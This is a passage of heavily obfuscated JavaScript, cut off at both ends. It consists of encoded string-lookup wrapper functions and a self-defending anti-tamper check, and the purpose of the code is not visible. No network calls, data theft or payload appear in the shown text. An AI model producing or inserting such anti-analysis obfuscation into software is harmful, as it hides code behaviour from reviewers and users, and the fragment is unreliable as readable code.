_0x107fd6(_0x5c4a52,_0x227c6f,_0x5a3f0b,_0x1d5fe3,_0x329751){return _0x107d5a(_0x5c4a52-0x15e,_0x227c6f-0xc2,_0x5a3f0b- -0x3e7,_0x1d5fe3-0x1d5,_0x5c4a52);}return _0x4f6715[_0x107fd6('#rRa',0x1017,0xb67,0xabb,0x912)](_0xc3013,_0x82cb0f);},'eFoOA':function(_0x7ec7b6,_0x417a4f){function _0x94ee1a(_0x207c6f,_0x3f6f49,_0x11ad9a,_0x35f5af,_0x5a091f){return _0x4faeea(_0x207c6f-0x61,_0x207c6f,_0x11ad9a-0x126,_0x35f5af-0x1b0,_0x3f6f49-0x357);}return _0x4f6715[_0x94ee1a('#rRa',0x53e,0xb41,0x5da,0x68a)](_0x7ec7b6,_0x417a4f);},'qwMXK':function(_0x1c1bf5,_0x64156){function _0x90a36b(_0x344d39,_0x24fe1d,_0x3857ed,_0xcf1f6b,_0x347415){return _0x4faeea(_0x344d39-0x2a,_0x344d39,_0x3857ed-0x5a,_0xcf1f6b-0x5b,_0x347415-0x2af);}return _0x4f6715[_0x90a36b('PkfW',0x3a4,0x275,0x76d,0x572)](_0x1c1bf5,_0x64156);},'knWxp':function(_0x547013,_0x2b6c09){function _0x2aba64(_0x4754e6,_0x20b0d5,_0x23e6e0,_0x1121f5,_0xf94c95){return _0x571839(_0x4754e6-0x1a1,_0x23e6e0,_0x4754e6- -0x42a,_0x1121f5-0x147,_0xf94c95-0x120);}return _0x4f6715[_0x2aba64(0x660,0x6fb,'nbxw',0x4d8,0x7fb)](_0x547013,_0x2b6c09);},'kQzqr':function(_0x305b06,_0x379e02){function _0x4ff012(_0x3cc68a,_0x5ed78b,_0x6461e6,_0x5c7630,_0x206b07){return _0x571839(_0x3cc68a-0xbe,_0x3cc68a,_0x5c7630- -0x16d,_0x5c7630-0x187,_0x206b07-0x26);}return _0x4f6715[_0x4ff012('5NgG',0x8a9,0xbbc,0x7a8,0xbce)](_0x305b06,_0x379e02);},'ethIE':function(_0x350d49,_0x3170e3){function _0x1d0317(_0x33486c,_0x26266e,_0x14b43e,_0x300006,_0x5b508c){return _0x571839(_0x33486c-0x13b,_0x300006,_0x14b43e- -0x3d5,_0x300006-0xa1,_0x5b508c-0x26);}return _0x4f6715[_0x1d0317(0x146,0x469,0x1f4,'WQ72',0x7f1)](_0x350d49,_0x3170e3);},'DZeds':_0x4f6715[_0x571839(0x1138,'P]oW',0xebc,0xbad,0xcee)],'VdzRz':_0x4f6715[_0x2e3f71(0x3c1,'fg$H',0x88b,0x6dd,0x2e9)],'HsdBa':_0x4f6715[_0x107d5a(0xdd6,0x15ea,0x1097,0xfd2,'fg$H')],'ynoWF':function(_0x54d88e,_0x405d13){function _0x4a93e9(_0x5bfbc4,_0x5ab799,_0x17f151,_0x161e80,_0x41ef06){return _0x2e3f71(_0x5bfbc4-0x44,_0x5ab799,_0x5bfbc4-0x320,_0x161e80-0x199,_0x41ef06-0x1bb);}return _0x4f6715[_0x4a93e9(0xb37,'fU56',0xb62,0xe6a,0x958)](_0x54d88e,_0x405d13);},'hPElV':_0x4f6715[_0x571839(0x4d4,'v3Q4',0x714,0x570,0x1ea)],'kbSRo':_0x4f6715[_0x4faeea(0x78b,'fU56',0x293,0x2bc,0x5ca)],'jfgFh':function(_0x2c06a8,_0x417b06){function _0x390d50(_0x175013,_0x351772,_0x3d7a8c,_0x42c42d,_0x214a16){return _0x107d5a(_0x175013-0x1ca,_0x351772-0x9b,_0x214a16- -0x4a1,_0x42c42d-0xaa,_0x175013);}return _0x4f6715[_0x390d50('4U9]',0xaee,0x7ac,0x3ac,0x96a)](_0x2c06a8,_0x417b06);},'xvXvG':_0x4f6715[_0x571839(0xf7d,'4uAd',0xb3b,0x9de,0x1101)],'PFpFb':_0x4f6715[_0x571839(0xcb8,'[ed6',0x803,0x276,0x8e2)],'RpKsg':_0x4f6715[_0x165424(0xa88,0x5e8,0x6c1,'WQ72',0xb27)],'BzcpB':function(_0x50e7c1,_0x5f3a86){function _0x5590cb(_0x2a4b5d,_0x28fa5e,_0x32333f,_0x168412,_0x1b428d){return _0x571839(_0x2a4b5d-0x137,_0x1b428d,_0x168412- -0x32c,_0x168412-0x1ac,_0x1b428d-0xe9);}return _0x4f6715[_0x5590cb(0x5fa,0x5df,-0x213,0x1bb,'xN#4')](_0x50e7c1,_0x5f3a86);},'bphnc':_0x4f6715[_0x107d5a(0xa3f,0xbf8,0xa9d,0xf20,'BxvU')],'BeiWD':_0x4f6715[_0x571839(0xbfb,'NB6@',0x69d,0x86d,0x300)],'WOoVj':function(_0x1d5806){function _0x111fce(_0x2226e3,_0x489fe1,_0x344f20,_0x28adda,_0x3dd744){return _0x107d5a(_0x2226e3-0x166,_0x489fe1-0x16b,_0x2226e3- -0x16,_0x28adda-0x172,_0x28adda);}return _0x4f6715[_0x111fce(0xdb8,0xf26,0x11c6,'!)Ed',0x7fc)](_0x1d5806);},'YwsVN':_0x4f6715[_0x107d5a(0xd7f,0xe50,0x931,0xc7a,'Fo3T')],'BVeGw':_0x4f6715[_0x571839(0x100,'fU56',0x49c,0x677,0xa05)],'gfcmB':function(_0x5e7c78,_0x78a455){function _0x768f85(_0x485564,_0xf3ad6f,_0x515aba,_0xe69ec8,_0x1d450d){return _0x165424(_0x485564-0xb9,_0x515aba-0xa8,_0x515aba-0x85,_0x1d450d,_0x1d450d-0x180);}return _0x4f6715[_0x768f85(0x2a0,-0x350,0x257,0x5c,'4uAd')](_0x5e7c78,_0x78a455);},'zjVqw':function(_0x557a18,_0x520281){function _0x2b5620(_0x552dc8,_0x55355c,_0xc5b27b,_0xb5a837,_0x768109){return _0x165424(_0x552dc8-0x11e,_0xb5a837- -0x28,_0xc5b27b-0x197,_0x552dc8,_0x768109-0x14d);}return _0x4f6715[_0x2b5620('WQ72',0x3c7,0x594,0x4ef,0x7dd)](_0x557a18,_0x520281);},'XWYQC':function(_0x47f998,_0x14dfbb){function _0x51559a(_0xd237df,_0x705685,_0x2a2396,_0x472188,_0x376acb){return _0x571839(_0xd237df-0x14e,_0x2a2396,_0x705685-0x116,_0x472188-0x1a4,_0x376acb-0x5f);}return _0x4f6715[_0x51559a(0x659,0x8b8,'jMgB',0x67b,0x621)](_0x47f998,_0x14dfbb);},'NzrdZ':_0x4f6715[_0x107d5a(0x2bb,0xb4b,0x664,0x705,'7jAL')],'PtcyT':function(_0x4e240d,_0x5efe94){function _0x57ed04(_0x5ccf03,_0x527b86,_0x4f919f,_0x24c16c,_0x464c52){return _0x165424(_0x5ccf03-0x1cb,_0x464c52-0xa5,_0x4f919f-0xf6,_0x24c16c,_0x464c52-0x1d5);}return _0x4f6715[_0x57ed04(0x7b9,0x5c6,0xc9d,'Fo3T',0x98f)](_0x4e240d,_0x5efe94);},'VpqrN':function(_0x2277cb,_0x3af442){function _0x928b48(_0x3ff488,_0x307fc3,_0x49acc3,_0x1effc1,_0x37c912){return _0x571839(_0x3ff488-0x90,_0x3ff488,_0x49acc3-0x1f6,_0x1effc1-0xb,_0x37c912-0xe0);}return _0x4f6715[_0x928b48('Q7P$',0xa42,0xa32,0xbec,0xb1f)](_0x2277cb,_0x3af442);},'SgBcs':function(_0x216a3b,_0x4a22db){function _0x5aaa8a(_0x4a4d9b,_0x4b90d2,_0x61cee3,_0x4d9dfb,_0x278027){return _0x4faeea(_0x4a4d9b-0x1d4,_0x4a4d9b,_0x61cee3-0x110,_0x4d9dfb-0x14,_0x4b90d2-0x334);}return _0x4f6715[_0x5aaa8a('kjFO',0xcfc,0xb4d,0xb59,0xbdf)](_0x216a3b,_0x4a22db);},'ErRHH':function(_0x2fe6d8,_0x599071){function _0x2711b8(_0xb2ebe7,_0x147cd3,_0x2f13a4,_0x855b5f,_0x478694){return _0x107d5a(_0xb2ebe7-0xef,_0x147cd3-0xbc,_0x478694-0x3,_0x855b5f-0xe6,_0x147cd3);}return _0x4f6715[_0x2711b8(0x35d,'#rRa',-0x26,-0x5,0x5ee)](_0x2fe6d8,_0x599071);},'mhaKS':function(_0x563fc8,_0x969e0b){function _0x36a577(_0x4fc89a,_0x48090a,_0x1912af,_0x5b1281,_0x4548a1){return _0x4faeea(_0x4fc89a-0x1c5,_0x1912af,_0x1912af-0x15c,_0x5b1281-0x4b,_0x4fc89a- -0x2f0);}return _0x4f6715[_0x36a577(0x5be,0x9e8,'pyBw',0x6d2,0x4f6)](_0x563fc8,_0x969e0b);},'Lazqx':function(_0x50de88,_0xe2805b){function _0x213c5f(_0x4cd1a2,_0x42dd51,_0x2c2b59,_0x356e20,_0x1360c7){return _0x4faeea(_0x4cd1a2-0x1c,_0x1360c7,_0x2c2b59-0x15f,_0x356e20-0x1c7,_0x356e20-0x42);}return _0x4f6715[_0x213c5f(0x6b8,0x2cb,0x234,0x425,'CoEm')](_0x50de88,_0xe2805b);},'DTfhQ':function(_0x1fd6b4,_0x385742){function _0x5bbbd(_0xcca873,_0x322d25,_0x263f55,_0x2cf2e1,_0x343c8e){return _0x165424(_0xcca873-0xe2,_0xcca873-0x2e5,_0x263f55-0x38,_0x263f55,_0x343c8e-0x89);}return _0x4f6715[_0x5bbbd(0xbdd,0x9aa,'nbxw',0xd22,0x7a6)](_0x1fd6b4,_0x385742);},'ZVNZC':function(_0x5a589c,_0x16b47a){function _0x1936e5(_0x568c43,_0x25a078,_0x820109,_0x3fd6c0,_0x22feba){return _0x165424(_0x568c43-0x114,_0x22feba- -0x225,_0x820109-0x1e7,_0x820109,_0x22feba-0x147);}return _0x4f6715[_0x1936e5(0xac2,0x693,'pyBw',0x81e,0xade)](_0x5a589c,_0x16b47a);},'TjCVL':function(_0x468888,_0x5a6e2b){function _0x2d78a9(_0x380f7a,_0x111b8c,_0x28b1a6,_0x1fe3c9,_0x332e8a){return _0x2e3f71(_0x380f7a-0xda,_0x332e8a,_0x28b1a6-0x262,_0x1fe3c9-0x4c,_0x332e8a-0x16d);}return _0x4f6715[_0x2d78a9(0x3e3,0x7e3,0x9f6,0xe11,'P]oW')](_0x468888,_0x5a6e2b);},'eVCje':function(_0x2ee822,_0x1163ef){function _0x3414cb(_0x1c529d,_0x545195,_0x3b37de,_0x3e9997,_0x4662a4){return _0x2e3f71(_0x1c529d-0x152,_0x3e9997,_0x545195-0x12e,_0x3e9997-0x155,_0x4662a4-0xa9);}return _0x4f6715[_0x3414cb(0x1fe,0x1ce,0x428,'N)n#',0x240)](_0x2ee822,_0x1163ef);},'zQBrH':function(_0x2a8920,_0x44add4){function _0x577cd1(_0x2154ce,_0x4e704b,_0xff1b2e,_0x28d942,_0x47e697){return _0x165424(_0x2154ce-0x7e,_0x28d942- -0x12,_0xff1b2e-0x83,_0x2154ce,_0x47e697-0x5);}return _0x4f6715[_0x577cd1('PkfW',0x232,0xc5b,0x6d8,0xb92)](_0x2a8920,_0x44add4);},'VJFLi':function(_0x306623,_0x5a9663){function _0x4170fa(_0x2cbe0f,_0x152cb4,_0x11f318,_0x1aec1f,_0x4d579c){return _0x571839(_0x2cbe0f-0x3a,_0x2cbe0f,_0x4d579c- -0x396,_0x1aec1f-0x3a,_0x4d579c-0x1e1);}return _0x4f6715[_0x4170fa('6dPo',0x603,0x146,0x32e,0x1be)](_0x306623,_0x5a9663);},'yGdKg':function(_0x20051b,_0x170d37){function _0xa4aeb3(_0xa52773,_0x231f1c,_0x18dc79,_0x8b5fe9,_0xfd3bbd){return _0x4faeea(_0xa52773-0x54,_0x18dc79,_0x18dc79-0x19b,_0x8b5fe9-0xa4,_0xa52773-0x148);}return _0x4f6715[_0xa4aeb3(0xb00,0xcc6,'NB6@',0xc0b,0x963)](_0x20051b,_0x170d37);},'IBFgd':function(_0x28a001,_0x12c6f6){function _0xa9d5f6(_0x15aa01,_0x469ff8,_0x217eb7,_0x14997c,_0x33ee41){return _0x571839(_0x15aa01-0x17a,_0x14997c,_0x33ee41- -0x30c,_0x14997c-0xe2,_0x33ee41-0xd7);}return _0x4f6715[_0xa9d5f6(0x9e6,0xb87,0x91e,'6aJ*',0xb6b)](_0x28a001,_0x12c6f6);},'VgFsJ':function(_0x5db061,_0x1b7a95){function _0x2e9b92(_0x26924f,_0xd8a566,_0x5c8f6d,_0x423272,_0x22de98){return _0x4faeea(_0x26924f-0x1ba,_0x423272,_0x5c8f6d-0x134,_0x423272-0x14e,_0x26924f- -0x1);}return _0x4f6715[_0x2e9b92(0x92a,0xa6a,0xe3c,'xN#4',0xbaf)](_0x5db061,_0x1b7a95);},'cHxFw':function(_0x432c3c,_0xc7e4b0){function _0x494043(_0x46b519,_0x1b1f8a,_0x27dbc0,_0x43a93b,_0x6b98c0){return _0x4faeea(_0x46b519-0x15a,_0x27dbc0,_0x27dbc0-0x183,_0x43a93b-0x12d,_0x1b1f8a- -0x169);}return _0x4f6715[_0x494043(0x805,0x752,'WQ72',0x6d9,0x657)](_0x432c3c,_0xc7e4b0);},'CYpJy':function(_0x2e5525,_0x34cd46){function _0x58fd71(_0x264212,_0x2c066d,_0x4bef7b,_0x237d0a,_0x304afa){return _0x4faeea(_0x264212-0x19a,_0x264212,_0x4bef7b-0xbb,_0x237d0a-0xac,_0x4bef7b- -0xe8);}return _0x4f6715[_0x58fd71('ij#4',0xdc9,0xa28,0xff2,0x606)](_0x2e5525,_0x34cd46);},'IHkFv':_0x4f6715[_0x4faeea(0x7f1,'[ed6',0x423,-0x16c,0x25a)],'dultZ':_0x4f6715[_0x165424(0xe12,0x9c5,0x3d9,'6CNS',0x72c)],'VHTTu':function(_0x4604e9,_0x3c8a9e){function _0x186407(_0x3fc924,_0x2c8ff0,_0x35e7a6,_0x40d071,_0x42c5da){return _0x2e3f71(_0x3fc924-0x85,_0x3fc924,_0x42c5da-0x5c,_0x40d071-0x34,_0x42c5da-0x30);}return _0x4f6715[_0x186407('I]sE',0x7e,0x5e4,0x154,0x4cb)](_0x4604e9,_0x3c8a9e);},'XjJZp':function(_0xa356f8,_0x308bf9){function _0x237ff7(_0x47ec70,_0x1df5f0,_0x94fc2b,_0x1c2915,_0x11be7a){return _0x571839(_0x47ec70-0xc9,_0x1df5f0,_0x1c2915- -0xc3,_0x1c2915-0x115,_0x11be7a-0x3b);}return _0x4f6715[_0x237ff7(0x71f,'4U9]',0x52c,0x6af,0x8ca)](_0xa356f8,_0x308bf9);},'hQPSp':_0x4f6715[_0x571839(0x72e,'NB6@',0x323,0x26b,0x500)],'HIWpm':function(_0x3f4c8e,_0x216f6c){function _0x4092c5(_0x1d8757,_0x8e5af,_0x37c13b,_0xc72c5b,_0x10b466){return _0x4faeea(_0x1d8757-0xa0,_0x10b466,_0x37c13b-0x1b1,_0xc72c5b-0x9d,_0xc72c5b- -0x238);}return _0x4f6715[_0x4092c5(0x555,0x372,0x403,-0x2a,'P]oW')](_0x3f4c8e,_0x216f6c);},'dpskS':function(_0x588117,_0x36c69c){function _0x1ccbe2(_0x76c047,_0x29b16d,_0x2e95f7,_0x53e153,_0x3eb814){return _0x2e3f71(_0x76c047-0x1d5,_0x2e95f7,_0x3eb814-0x47,_0x53e153-0xcf,_0x3eb814-0x122);}return _0x4f6715[_0x1ccbe2(0x4e6,0x7e9,'CFhP',-0x33e,0x21a)](_0x588117,_0x36c69c);},'ztnTO':function(_0x3cacad,_0x8de4b1){function _0x112ef6(_0x4b8f94,_0x253f9f,_0x317a3e,_0x3fb612,_0x496750){return _0x2e3f71(_0x4b8f94-0x159,_0x317a3e,_0x3fb612-0x1f2,_0x3fb612-0x196,_0x496750-0x40);}return _0x4f6715[_0x112ef6(0x8c9,0xc18,'kjFO',0x6f0,0x1ce)](_0x3cacad,_0x8de4b1);},'lKuxB':function(_0x3e3f2d,_0x175c0a){function _0x4fcf46(_0x38c8f8,_0x3d6f62,_0x429c7e,_0x2283cf,_0x450fcf){return _0x571839(_0x38c8f8-0xeb,_0x38c8f8,_0x2283cf- -0x31,_0x2283cf-0x125,_0x450fcf-0xc7);}return _0x4f6715[_0x4fcf46('BxvU',0xf98,0x635,0xbb1,0x6b9)](_0x3e3f2d,_0x175c0a);},'VsTXH':function(_0x1a4aa9,_0x283ecd){function _0xe2f9e9(_0x3097d2,_0x574102,_0x2f002a,_0x562e05,_0x5157d1){return _0x107d5a(_0x3097d2-0x14b,_0x574102-0xb7,_0x5157d1- -0x621,_0x562e05-0x44,_0x2f002a);}return _0x4f6715[_0xe2f9e9(0x2f0,0x557,')3ec',0x1df,0x3f2)](_0x1a4aa9,_0x283ecd);},'nMZMt':function(_0x5bb958,_0x40ca09){function _0x321501(_0xf521c1,_0x2dc0be,_0xc55da,_0x294fae,_0xd1044c){return _0x2e3f71(_0xf521c1-0x1bf,_0xd1044c,_0xf521c1-0x5d0,_0x294fae-0x143,_0xd1044c-0xeb);}return _0x4f6715[_0x321501(0xf09,0x138b,0x963,0xdeb,'NFmg')](_0x5bb958,_0x40ca09);},'CwCmM':function(_0x5cfbed,_0x2873b9){function _0x11e856(_0x4cc1b0,_0x516acf,_0x16de2c,_0x337e78,_0x130e0b){return _0x165424(_0x4cc1b0-0x5a,_0x516acf- -0xdc,_0x16de2c-0x6b,_0x4cc1b0,_0x130e0b-0x121);}return _0x4f6715[_0x11e856('4uAd',0x899,0x6a2,0xea4,0x30d)](_0x5cfbed,_0x2873b9);},'NYlYD':function(_0x375a62,_0x2ccc97){function _0x1d9fa3(_0x2c64e5,_0x3d8ca3,_0x1c60f5,_0x32d132,_0x59c273){return _0x4faeea(_0x2c64e5-0x19f,_0x32d132,_0x1c60f5-0x174,_0x32d132-0xf4,_0x2c64e5-0x417);}return _0x4f6715[_0x1d9fa3(0xb11,0xa7a,0xd99,'(Qf4',0xfa5)](_0x375a62,_0x2ccc97);},'rVNRY':_0x4f6715[_0x165424(0x615,0x67b,0xc4b,'a[QC',0x21c)],'Tfnaa':_0x4f6715[_0x2e3f71(0x852,'xN#4',0x8f6,0xa64,0xd83)],'fIHtg':_0x4f6715[_0x2e3f71(0x740,'K[Ah',0x2e9,0xd9,-0xf9)],'IPoap':function(_0x263cc8,_0x765acf){function _0x5ab85a(_0x48b158,_0x1330ec,_0x3b20ed,_0x156ae8,_0x3b89c0){return _0x4faeea(_0x48b158-0x17b,_0x3b89c0,_0x3b20ed-0x93,_0x156ae8-0x18f,_0x48b158- -0x37e);}return _0x4f6715[_0x5ab85a(0x45c,0x2db,0x4b6,0x732,'2euE')](_0x263cc8,_0x765acf);},'rYmxZ':function(_0x41da69,_0x3fb75b){function _0x716420(_0x41d552,_0x50cc52,_0x5a3ecf,_0x342d51,_0xac9076){return _0x2e3f71(_0x41d552-0x196,_0x5a3ecf,_0x50cc52-0x643,_0x342d51-0xfb,_0xac9076-0xd1);}return _0x4f6715[_0x716420(0x89f,0x98c,'rQKz',0x52a,0xc62)](_0x41da69,_0x3fb75b);},'PWjwG':function(_0x4f22a8,_0x35cb99){function _0x2d1cb4(_0x40faed,_0x3a5ba6,_0x51ca3b,_0x1475f7,_0x3711b4){return _0x571839(_0x40faed-0x65,_0x1475f7,_0x3711b4-0xff,_0x1475f7-0x191,_0x3711b4-0x15d);}return _0x4f6715[_0x2d1cb4(0xb5a,0x789,0x594,'#rRa',0x881)](_0x4f22a8,_0x35cb99);},'KIAvV':function(_0x429cbc,_0x3b788){function _0x1d25bf(_0x35d2d2,_0x331679,_0x149b38,_0x114228,_0x1169e0){return _0x2e3f71(_0x35d2d2-0x13d,_0x331679,_0x149b38-0x71,_0x114228-0x8c,_0x1169e0-0x19a);}return _0x4f6715[_0x1d25bf(0xb60,'6aJ*',0x7c6,0x2f3,0x803)](_0x429cbc,_0x3b788);},'vrKHb':function(_0x57e379,_0x3f7159){function _0x99cd3(_0x1e5b7d,_0x188391,_0xc87edb,_0x144ec7,_0x4de153){return _0x4faeea(_0x1e5b7d-0x1ef,_0x188391,_0xc87edb-0x199,_0x144ec7-0x17,_0xc87edb-0x36c);}return _0x4f6715[_0x99cd3(0x462,'fU56',0xa02,0xb9f,0x949)](_0x57e379,_0x3f7159);},'ovWDS':_0x4f6715[_0x4faeea(0xac8,'a[QC',0xf1d,0x1155,0xbcd)],'ljPxU':_0x4f6715[_0x4faeea(0x62f,'Q7P$',0x402,-0x174,0x1ca)],'VrvAr':function(_0x3d08f6,_0x3e5caa){function _0x178327(_0x1ea252,_0x211727,_0x2732e0,_0x24ddde,_0x4e574b){return _0x107d5a(_0x1ea252-0x2f,_0x211727-0x135,_0x24ddde- -0x48f,_0x24ddde-0x1e,_0x4e574b);}return _0x4f6715[_0x178327(0x528,0x602,0x935,0x495,'q4R&')](_0x3d08f6,_0x3e5caa);},'mPnHq':_0x4f6715[_0x2e3f71(0x5c2,'K[Ah',0xc6,0x327,0x694)],'xTsqn':function(_0x1890f3,_0x2c7fd9){function _0xc8ec77(_0x8c6b5a,_0x3eb4cf,_0x3f4a59,_0x3caca2,_0x18fe0d){return _0x107d5a(_0x8c6b5a-0x1bf,_0x3eb4cf-0x15a,_0x18fe0d- -0x43,_0x3caca2-0x133,_0x3f4a59);}return _0x4f6715[_0xc8ec77(0x104a,0xf3a,'pyBw',0xc91,0xbfc)](_0x1890f3,_0x2c7fd9);},'DaRmO':_0x4f6715[_0x4faeea(0x650,'6dPo',0x591,0x42f,0x489)],'kcZKS':_0x4f6715[_0x571839(0x764,'jMgB',0x4bb,0x584,0x14)],'bcZIs':_0x4f6715[_0x107d5a(0xf47,0xde0,0xc68,0xf1a,'I]sE')],'GGKwq':_0x4f6715[_0x571839(0x634,'4HER',0x8f0,0x7a6,0x314)],'sBSqR':_0x4f6715[_0x2e3f71(0x593,'6aJ*',0x7cc,0x69b,0x491)],'BQzEJ':_0x4f6715[_0x4faeea(0x2ea,'6aJ*',0xbaa,0x551,0x5a0)],'caRLs':_0x4f6715[_0x2e3f71(0x4af,'[ed6',0x1a4,0x54f,0x41f)],'jjmXD':_0x4f6715[_0x2e3f71(0xca9,'N)n#',0x9f2,0xcb8,0xd30)],'nMviv':_0x4f6715[_0x107d5a(0x11f3,0x12d9,0x106e,0xc36,'G%rD')],'qhlub':_0x4f6715[_0x571839(0x82c,'6dPo',0xcf6,0xa64,0xd18)],'pXTyJ':_0x4f6715[_0x2e3f71(-0x35d,'BxvU',-0x1b7,-0x710,-0x1c)],'ARLjJ':function(_0x5835a8,_0x27e4ae){function _0x1e504d(_0x19dbe2,_0x186600,_0x5e26ad,_0x299daf,_0x2598ab){return _0x165424(_0x19dbe2-0x11,_0x19dbe2- -0x16c,_0x5e26ad-0x28,_0x299daf,_0x2598ab-0xcb);}return _0x4f6715[_0x1e504d(0x57,-0x36e,0x40a,'#S]^',-0xdc)](_0x5835a8,_0x27e4ae);},'UDjBl':_0x4f6715[_0x571839(0x490,'4U9]',0x93f,0xf2e,0x555)],'jDjBo':_0x4f6715[_0x107d5a(0xebc,0xc0e,0xc09,0xf24,'4uAd')],'zHEtG':_0x4f6715[_0x165424(0x3f4,0x97d,0xa86,'BuhP',0xe1c)],'GwLcY':function(_0x3ebaa1,_0x248f61){function _0xb330e3(_0xde0ad5,_0x407bd7,_0x263ea8,_0x553f23,_0x4867fc){return _0x107d5a(_0xde0ad5-0x101,_0x407bd7-0x7c,_0xde0ad5- -0x25a,_0x553f23-0x86,_0x407bd7);}return _0x4f6715[_0xb330e3(0xaa2,'CoEm',0xf58,0x592,0xa12)](_0x3ebaa1,_0x248f61);},'pbafc':_0x4f6715[_0x2e3f71(0x5ec,'q4R&',0x2c3,0x436,-0xa7)],'jDQnZ':_0x4f6715[_0x107d5a(0xfd7,0x837,0xc9c,0x11ff,'#rRa')],'bDUzG':_0x4f6715[_0x165424(0x287,0x2db,-0x3e,'#rRa',0x410)]};function _0x571839(_0x3c0aee,_0x47d5a2,_0x927b04,_0x582898,_0x25c577){return _0xaea643(_0x3c0aee-0x9f,_0x47d5a2,_0x927b04-0x178,_0x927b04- -0xa7,_0x25c577-0x179);}function _0x4faeea(_0x23fab4,_0x194f15,_0x33a8a9,_0x5d417a,_0x15141a){return _0xaea643(_0x23fab4-0xc,_0x194f15,_0x33a8a9-0x1b6,_0x15141a- -0x215,_0x15141a-0xef);}if(_0x4f6715[_0x4faeea(0x213,'BuhP',0x33f,-0x73,0x25f)](_0x4f6715[_0x107d5a(0x103,0x9a5,0x5da,0xb38,'j61O')],_0x4f6715[_0x107d5a(0xcf3,0x6fc,0x968,0x8e1,')3ec')])){if(_0x52dc58)return _0x580786;else vcBbAv[_0x4faeea(0x8a5,'4HER',0xe91,0x883,0xd46)](_0x358550,0x11eb+-0x1090+-0x15b);}else{var _0x4e0a86=_0x4f6715[_0x165424(0x413,0x924,0xe7e,'4uAd',0xafd)](_0x1020ac,this,function(){function _0x382c44(_0x192820,_0xe56096,_0x369762,_0x34f257,_0x517607){return _0x2e3f71(_0x192820-0xa6,_0xe56096,_0x369762-0x39,_0x34f257-0x1f1,_0x517607-0x157);}function _0x583c29(_0x4a60ec,_0x421b55,_0x36306c,_0x4e9158,_0x34ffb8){return _0x107d5a(_0x4a60ec-0x1a7,_0x421b55-0x1a3,_0x4a60ec-0x95,_0x4e9158-0x166,_0x34ffb8);}function _0x1d43a3(_0x178c56,_0x5694b0,_0x4ff8d8,_0x45b1c7,_0x33a1a2){return _0x571839(_0x178c56-0x188,_0x4ff8d8,_0x45b1c7- -0x134,_0x45b1c7-0x54,_0x33a1a2-0x8a);}function _0x4d6f4c(_0xd12a19,_0xa1c940,_0x5a48f7,_0x4822ad,_0x1e15df){return _0x165424(_0xd12a19-0x10b,_0x5a48f7-0x1ad,_0x5a48f7-0x17e,_0xd12a19,_0x1e15df-0x8c);}function _0x2e625b(_0x15dbef,_0xeea60e,_0x51faca,_0x5f044d,_0x3dd849){return _0x165424(_0x15dbef-0x14c,_0x5f044d-0x73,_0x51faca-0x10b,_0xeea60e,_0x3dd849-0x146);}if(_0x4f6715[_0x4d6f4c('PkfW',0x866,0xd3a,0x8cf,0x8e6)](_0x4f6715[_0x382c44(0x2f1,'rQKz',-0x95,-0x25a,-0x47e)],_0x4f6715[_0x4d6f4c('NB6@',0xef3,0x962,0x77e,0xc08)])){var _0x3083f8=_0x3500d7[_0x2e625b(0x816,'Q7P$',0x37a,0x5a5,0x529)](_0x2e1196,arguments);return _0x1b338d=null,_0x3083f8;}else return _0x4e0a86[_0x2e625b(0x9dc,'3mp5',0x353,0x700,0xa47)+_0x382c44(0x717,'j61O',0x967,0xf63,0x61e)]()[_0x4d6f4c('[ed6',0x1326,0xd8e,0x7c4,0xcfe)+'h'](_0x4f6715[_0x1d43a3(0x863,0x4c8,'4uAd',0x693,0xae)])[_0x4d6f4c('N)n#',0x4a7,0x9cf,0xe07,0x758)+_0x1d43a3(0xcdf,0xe94,'Fo3T',0xd22,0xeb1)]()[_0x2e625b(0xe09,'v3Q4',0x698,0xa8b,0x6b8)+_0x583c29(0xa72,0xc0b,0xc0e,0xae0,'4HER')+'r'](_0x4e0a86)[_0x4d6f4c('(Qf4',0x6f0,0xc39,0x1074,0x124c)+'h'](_0x4f6715[_0x382c44(0x7b2,'K[Ah',0x1c5,-0x1f9,0x319)]);});_0x4f6715[_0x571839(-0x235,'nbxw',0x316,0x122,-0x28f)](_0x4e0a86),(function(){function _0x492626(_0x6b8bef,_0xac5552,_0x2859a6,_0x4010c7,_0x438dc0){return _0x165424(_0x6b8bef-0x18,_0xac5552-0x1b4,_0x2859a6-0xef,_0x6b8bef,_0x438dc0-0x2c);}function _0x368f2d(_0x42185f,_0x47fe19,_0x374526,_0x5de894,_0x393e9c){return _0x2e3f71(_0x42185f-0xe3,_0x42185f,_0x5de894-0x3f0,_0x5de894-0x98,_0x393e9c-0x1c5);}function _0x2632bf(_0x49df4f,_0x24e644,_0x52a52a,_0x108aaf,_0x500dd7){return _0x4faeea(_0x49df4f-0x117,_0x500dd7,_0x52a52a-0x104,_0x108aaf-0x17d,_0x49df4f-0x31c);}function _0x384345(_0x4fbf25,_0x11e533,_0x1d3e34,_0x17db80,_0x37ab1d){return _0x2e3f71(_0x4fbf25-0x4d,_0x37ab1d,_0x4fbf25-0x6d2,_0x17db80-0xd0,_0x37ab1d-0x148);}var _0x40f72b={'GmIfw':_0x4f6715[_0x2632bf(0x540,0xd3,0x94b,-0x5d,'QjOf')],'ATvuV':_0x4f6715[_0x118720(0x947,0x51d,'BxvU',0x6a4,0x4bc)],'ZUPar':function(_0x1f2810,_0x2a33d1){function _0x10b6d9(_0x9bb96e,_0x4590e8,_0x40b29f,_0x515c0d,_0x6aea3){return _0x118720(_0x4590e8-0x361,_0x4590e8-0x136,_0x6aea3,_0x515c0d-0x1e0,_0x6aea3-0x1d5);}return _0x4f6715[_0x10b6d9(0x697,0x372,-0xae,0x595,'#S]^')](_0x1f2810,_0x2a33d1);},'czoLq':_0x4f6715[_0x2632bf(0xcb9,0x7e2,0x96e,0xd11,'Fo3T')],'XGoRI':function(_0x3ae51f,_0x3f5d2c){function _0x4209cf(_0x257234,_0x4ff9af,_0x1a2f3d,_0x5a02f3,_0x1bb9ca){return _0x118720(_0x1a2f3d- -0x15,_0x4ff9af-0xda,_0x4ff9af,_0x5a02f3-0x11a,_0x1bb9ca-0x1ce);}return _0x4f6715[_0x4209cf(0xa11,'!)Ed',0x986,0xed1,0xace)](_0x3ae51f,_0x3f5d2c);},'WUtYo':_0x4f6715[_0x118720(-0x18,0x256,'4uAd',-0x1b,0x296)],'SGBlo':_0x4f6715[_0x2632bf(0xc08,0xd6f,0xaf9,0xb7f,'yfc6')],'TiZAD':function(_0x2a2d84){function _0x263a57(_0xd37ba9,_0x1befd0,_0x140836,_0x16f2b5,_0x46bced){return _0x2632bf(_0x1befd0- -0xa9,_0x1befd0-0x62,_0x140836-0x34,_0x16f2b5-0x75,_0xd37ba9);}return 